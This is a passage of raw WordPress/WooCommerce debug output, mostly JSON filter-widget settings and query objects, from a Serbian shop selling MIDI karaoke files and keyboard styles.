SAJT","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":false,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"operator":"OR","attribute":"pa_postavljeno-na-sajt","type":"checkbox","style":"","x":1763577113,"filter_type":"attribute","show_product_count_per_attr":true,"product_count_per_attr_style":"","hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":true,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":true,"attribute_count_show_hide":"hidden","attribute_count":"0","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs rightpcs","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","widget_id":"berocket_aapf_single-30","widget_id_number":"berocket_aapf_single-30","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":null,"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"queried_object_id":9554,"request":"SELECT   lcmp_posts.*\n\t\t\t\t\t FROM lcmp_posts \n\t\t\t\t\t WHERE 1=1  AND lcmp_posts.post_name = 'hajde-nek-nocas-gori-balkan-4' AND lcmp_posts.post_type = 'product'\n\t\t\t\t\t \n\t\t\t\t\t ORDER BY lcmp_posts.post_date DESC\n\t\t\t\t\t ","posts":[{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":1,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":1,"max_num_pages":0,"max_num_comment_pages":0,"is_single":true,"is_preview":false,"is_page":false,"is_archive":false,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":true,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"name":"Shop Sidebar","id":"shop-sidebar","description":"","class":"","before_widget":"<aside id=\"berocket_aapf_single-26\" class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/aside>","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_single-26","widget_name":"Filter Single BeRocket"},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"TIP FAJLA","filter_type":"attribute","attribute":"pa_tip-fajla","custom_taxonomy":"pa_izvodjac","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"0","show_product_count_per_attr":"1","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"0","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"midi","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"TIP FAJLA","version":"1.0","filter_id":2325,"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":88,"name":"MIDI","slug":"midi-karaoke-fajlovi","term_group":0,"term_taxonomy_id":88,"taxonomy":"pa_tip-fajla","description":"<h3>Najkvalitetniji MIDI KARAOKE fajlovi za profesionalne nastupe ili privatne KARAOKE \u017eurke.<\/h3>\r\n&nbsp;\r\n\r\n<span style=\"font-size: 80%;\">Mo\u017eete ih koristiti za Va\u0161e profesionalne nastupe na svim klavijaturama koje imaju General midi standard.\r\n<\/span><span style=\"font-size: 80%;\">Tako\u0111e, na\u0161i Midi fajlovi sa tekstom (Karaoke) se mogu koristiti i za privatne KARAOKE \u017eurke.\r\n<\/span><span style=\"font-size: 80%;\">Kompatibilni su sa svim Hardware i Software Player-ima (<span style=\"color: #3366ff;\"><a style=\"color: #3366ff;\" href=\"http:\/\/www.vanbasco.com\/\">VanBasco<\/a><\/span>...)<\/span>\r\n\r\n&nbsp;\r\n\r\n<hr \/>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 80%;\">Midi fajlovi su ura\u0111eni u originalnom <span style=\"color: #3e667a;\">Tonalitetu<\/span>.\r\n<\/span><span style=\"font-size: 80%;\"><span style=\"color: #3e667a;\">Aran\u017eman<\/span>, <span style=\"color: #3e667a;\">Tempo<\/span>, <span style=\"color: #3e667a;\">Harmonija (Akordi)<\/span>, <span style=\"color: #3e667a;\">Instrumenti <\/span>i svi delovi pesme su potpuno verni <span style=\"color: #3e667a;\">originalu<\/span>.<\/span>\r\n\r\n<span style=\"font-size: 80%;\">Ra\u0111eni su po najnovijem General midi standardu i kompatibilni su sa svim GM klavijaturama.<\/span>\r\n\r\n<span style=\"font-size: 80%;\">\r\n<\/span><span style=\"font-size: 80%;\">Ovo su neki popularni i novi modeli klavijatura, na kojima mo\u017eete koristiti na\u0161e midi fajlove:<\/span>\r\n\r\n<span style=\"font-size: 80%; color: #e14d43;\"><strong>Korg <\/strong><\/span><span style=\"color: #3e667a; font-size: 80%;\"><strong>pa50, pa60, pa80, pa300, pa500, pa600,\u00a0 pa700, pa800, pa900, pa1000, pa1x, pa2x, pa3x, pa4x...<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Yamaha<\/span> (XG Standard), Tyros 1, Tyros 2, Tyros 3, Tyros 4, Tyros 5, Genos, PSR-S600, PSR-S700,\r\nPSR-S900, PSR-S650, PSR-S750, PSR-S950, PSR-S670, PSR-S770, PSR-S970, PSR-S775,\r\nPSR-S975, PSR-A1000, PSR-A2000, PSR-A3000, PSR-8000, PSR-9000\u2026<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Roland<\/span> (GS Standard), G-800, G-1000, EM-2000, VA-3, VA-5, VA-7, VA-76, E-80, G-70, E-A7, BK-3, BK-5, BK-7m...<\/strong><\/span>\r\n\r\n<span style=\"color: #3e667a; font-size: 80%;\"><strong><span style=\"color: #e14d43;\">Ketron<\/span> Audya, Audya 4, Audya 5, SD3, SD5, SD7, SD9, SD-40, SD-60, SD-90, MidjPro...<\/strong><\/span>\r\n\r\n[gap height=\"0.6em\"]\r\n\r\n<span style=\"font-size: 80%;\">Uz svaki na\u0161 Midi Karaoke fajl dobi\u0107ete <span style=\"color: #e14d43;\">besplatno tekst pesme<\/span> (tekstovi pesama su u DOC ili PDF formatu).<\/span>\r\n\r\n&nbsp;\r\n<h2 style=\"text-align: center;\">Profesionalni MIDI KARAOKE fajlovi<\/h2>\r\n&nbsp;\r\n\r\n<span style=\"font-size: 90%;\">Pored MIDI fajlova, La Campanella music se bavi i izradom Profesionalnih AUDIO mp3 matrica za razna muzi\u010dka takmi\u010denja (Zvezde Granda, Pinkove Zvezde, Ja imam talenat...).<\/span>\r\n\r\n<span style=\"font-size: 90%;\">Ukoliko svirate Korg, Yamaha ili Roland klavijaturu, imamo za vas i veliku ponudu Namenskih i Univerzalnih ritmova.<\/span>\r\n\r\n<span style=\"font-size: 90%;\">Preko 25 godina iskustva u MIDI i AUDIO obradi.<\/span>\r\n\r\n&nbsp;\r\n\r\n<span style=\"font-size: 100%;\">La Campanella Music<\/span>","parent":0,"count":"404","filter":"raw","term_order":"0","value":88},{"term_id":89,"name":"STYLE","slug":"style","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_tip-fajla","description":"","parent":0,"count":"1270","filter":"raw","term_order":"0","value":89}],"return":"OK"},{"wp_query":{"query":{"page":"","product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4"},"query_vars":{"page":0,"product_cat":"ritmovi\/namenski","product":"hajde-nek-nocas-gori-balkan-4","post_type":"product","name":"hajde-nek-nocas-gori-balkan-4","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC","berocket_query_var_title":{"new_style":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png","this":{"data":{"slug":"square-check","template":"checkbox","name":"Square Check","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/square-check.php","style_file":"css\/square-check.css","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/square-check.png","version":"1.0","specific":"","sort_pos":"900","name_price":"Price Ranges Square Check","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/square-check-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":6,"description":"","title":"POSTAVLJENO NA SAJT","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":false,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"terms":[{"term_id":369,"name":"23-Jul-2020","slug":"23-jul-2020","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"20","filter":"raw","term_order":"0","value":369},{"term_id":355,"name":"22-Jun-2020","slug":"22-jun-2020","term_group":0,"term_taxonomy_id":355,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":355},{"term_id":327,"name":"10-Januar-2020","slug":"10-januar-2020","term_group":0,"term_taxonomy_id":327,"taxonomy":"pa_postavljeno-na-sajt","description":"","parent":0,"count":"10","filter":"raw","term_order":"0","value":327}],"operator":"OR","attribute":"pa_postavljeno-na-sajt","type":"checkbox","style":"","x":1763577113,"filter_type":"attribute","show_product_count_per_attr":true,"product_count_per_attr_style":"","hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":true,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":true,"attribute_count_show_hide":"hidden","attribute_count":"0","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs rightpcs","styles_input":{"checkbox":{"bcolor":"696969","bwidth":"2","bradius":"3","fcolor":"f25757","backcolor":"ffffff","icon":"f14a","fontsize":"23","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"757575","line_height":"13","line_border_color":"ffffff","line_border_width":"2","button_size":"24","button_color":"666666","button_border_color":"ffffff","button_border_width":"2","button_border_radius":"99","back_line_color":"d4d4d4"},"pc_ub":{"back_color":"ffffff","border_color":"a672a6","font_size":"16","font_color":"916e91","show_font_size":"18","close_size":"16","show_font_color":"b33db3","show_font_color_hover":"ff5490","close_font_color":"4890c7","close_font_color_hover":"4fa165"},"product_count":"round","product_count_position":"right","onlyTitle_title":{"bcolor":"b58bb5","bwidth":"","bradius":"","fontsize":"13","fcolor":"bd91bd","backcolor":"617bc2"},"onlyTitle_titleopened":{"bcolor":"cf9bcf","bwidth":"","bradius":"","fontsize":"13","fcolor":"bda2bd","backcolor":""},"onlyTitle_filter":{"bcolor":"ba80ba","bwidth":"","bradius":"","fontsize":"13","fcolor":"a379a3","backcolor":""},"product_count_position_image":""},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","widget_id":"berocket_aapf_single-30","widget_id_number":"berocket_aapf_single-30","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":null,"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"queried_object_id":9554,"request":"SELECT   lcmp_posts.*\n\t\t\t\t\t FROM lcmp_posts \n\t\t\t\t\t WHERE 1=1  AND lcmp_posts.post_name = 'hajde-nek-nocas-gori-balkan-4' AND lcmp_posts.post_type = 'product'\n\t\t\t\t\t \n\t\t\t\t\t ORDER BY lcmp_posts.post_date DESC\n\t\t\t\t\t ","posts":[{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":1,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":9554,"post_author":"3","post_date":"2021-09-05 18:11:38","post_date_gmt":"2021-09-05 16:11:38","post_content":"","post_title":"Hajde (Nek' no\u0107as gori Balkan)","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"hajde-nek-nocas-gori-balkan-4","to_ping":"","pinged":"","post_modified":"2021-12-04 13:58:43","post_modified_gmt":"2021-12-04 11:58:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/lacampanella.com\/shop\/uncategorized\/hajde-nek-nocas-gori-balkan-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":1,"max_num_pages":0,"max_num_comment_pages":0,"is_single":true,"is_preview":false,"is_page":false,"is_archive":false,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":false,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":true,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"name":"Shop Sidebar","id":"shop-sidebar","description":"","class":"","before_widget":"<aside id=\"berocket_aapf_single-27\" class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/aside>","before_title":"<span class=\"widget-title shop-sidebar\">","after_title":"<\/span><div class=\"is-divider small\"><\/div>","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_single-27","widget_name":"Filter Single BeRocket"},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"KLAVIJATURA","filter_type":"attribute","attribute":"pa_klavijatura","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"0","show_product_count_per_attr":"1","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"0","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"midi","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_godina","custom_taxonomy":"product_cat","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"KLAVIJATURA","version":"1.0","filter_id":2330,"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/lacamp\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/lacampanella.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[{"term_id":91,"name":"General midi","slug":"general-midi","term_group":0,"term_taxonomy_id":91,"taxonomy":"pa_klavijatura","description":"","parent":0,"count":"404","filter":"raw","term_order":"0","value":91},{"term_id":390,"name":"Korg 